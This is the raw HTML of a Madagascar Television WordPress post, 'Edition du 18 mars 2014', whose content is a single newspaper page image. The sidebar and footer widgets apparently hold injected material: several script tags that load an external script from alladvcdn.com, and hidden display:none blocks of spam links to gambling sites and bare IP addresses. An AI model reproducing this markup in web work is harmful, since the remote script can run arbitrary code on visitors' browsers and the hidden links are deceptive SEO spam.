

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/edition-du-18-mars-2014/
body_size: 7218
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Edition du 18 mars 2014 | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Edition du 18 mars 2014 Flux des commentaires" href="https://matv.mg/edition-du-18-mars-2014/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/41580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/edition-du-18-mars-2014/" />
<link rel='shortlink' href='https://matv.mg/?p=41580' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fedition-du-18-mars-2014%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fedition-du-18-mars-2014%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-41580 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/hery-rajaonarimampianina-un-pm-et-un-gouvernement-apres-lundi/" rel="prev"><span class="meta-nav">&larr;</span> Hery Rajaonarimampianina : Un PM et un Gouvernement après lundi</a></div>
					<div class="nav-next"><a href="https://matv.mg/analamahitsy-misokatra-hatrany-ny-perception/" rel="next">Analamahitsy :  Misokatra hatrany ny « perception » <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-41580" class="post-41580 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Edition du 18 mars 2014</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/edition-du-18-mars-2014/" title="12:03" rel="bookmark"><span class="entry-date">18 mars 2014</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2014/03/Journal-du-18-03-14-N°2804-1.jpg"><img decoding="async" class="aligncenter size-full wp-image-41581" alt="Edition du 18-03-14" src="http://matv.mg/wp-content/uploads/2014/03/Journal-du-18-03-14-N°2804-1.jpg" width="500" height="665" /></a></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/edition-du-18-mars-2014/" title="Permalien pour Edition du 18 mars 2014" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/hery-rajaonarimampianina-un-pm-et-un-gouvernement-apres-lundi/" rel="prev"><span class="meta-nav">&larr;</span> Hery Rajaonarimampianina : Un PM et un Gouvernement après lundi</a></div>
					<div class="nav-next"><a href="https://matv.mg/analamahitsy-misokatra-hatrany-ny-perception/" rel="next">Analamahitsy :  Misokatra hatrany ny « perception » <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"db2017443d","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
